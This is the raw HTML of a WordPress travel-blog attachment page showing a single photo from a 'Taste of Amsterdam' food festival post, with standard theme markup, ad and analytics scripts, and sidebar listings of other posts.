

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/food-festival-taste-of-amsterdam/img_3618-jpg/
body_size: 9453
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>img_3618.jpg &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; img_3618.jpg Comments Feed" href="http://selectedtravel.com/food-festival-taste-of-amsterdam/img_3618-jpg/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/1634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=1634' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Ffood-festival-taste-of-amsterdam%2Fimg_3618-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Ffood-festival-taste-of-amsterdam%2Fimg_3618-jpg%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=64B56A18840B348B9B730AA4C1533179');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-1634 attachmentid-1634 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-1634 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">img_3618.jpg</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">June 18, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/06/img_3618.jpg'><img width="300" height="225" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3618-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3618-300x225.jpg 300w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3618-768x576.jpg 768w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3618-1024x768.jpg 1024w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3618-646x485.jpg 646w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/food-festival-taste-of-amsterdam/img_3618-jpg/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/food-festival-taste-of-amsterdam/img_3618-jpg/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/food-festival-taste-of-amsterdam/img_3618-jpg/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/food-festival-taste-of-amsterdam/img_3618-jpg/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/06/img_3618.jpg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/food-festival-taste-of-amsterdam/img_3618-jpg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1634' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

	<div id="footer-social">

		<div class="wrapper">

			<ul>
				<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog><span></span>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel><span></span>Instagram</a></li>			</ul>

